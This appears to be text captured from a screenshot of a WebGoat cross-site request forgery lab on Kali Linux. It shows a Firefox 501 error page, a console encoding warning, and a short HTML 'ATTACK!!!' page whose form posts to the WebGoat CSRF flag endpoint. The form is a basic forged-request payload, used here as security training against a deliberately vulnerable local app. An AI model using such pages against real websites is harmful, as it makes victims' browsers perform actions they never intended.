 Error response - Mozilla Firefox
localhost:9090/WebWolf/re
/home/elmo/harjoitus2/attac
Error response
localhost:8000/WebGoat/csrf/confirm-flag-1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Expl
Error response
Error code: 501
Message: Unsupported method ('POST').
Error code explanation:
HTTPStatus.NOT_IMPLEMENTED -
Server does not support this operation.
Inspector Console Debugger Network {} Style Edi
Filter Output Errors Warnings
A form was submitted in the windows-1252 encoding which cannot e
characters, so user input may get corrupted. To avoid this probl
changed so that the form is submitted in the UTF-8 encoding eith
encoding of the page itself to UTF-8 or by specifying accept-cha
element.
elmo@elmo12: ~/harjoitus2
File Actions Edit View Help
<!DOCTYPE html>
<html lang="en">
<head></head>
<body>
<h1>ATTACK!!!</h1>
<form method="post" accept-charset="UNKNOWN" action="/WebGoat/csrf/confirm-flag-1">
<input type="submit" value="ATTACK">
</form>
</body
</html>
~
~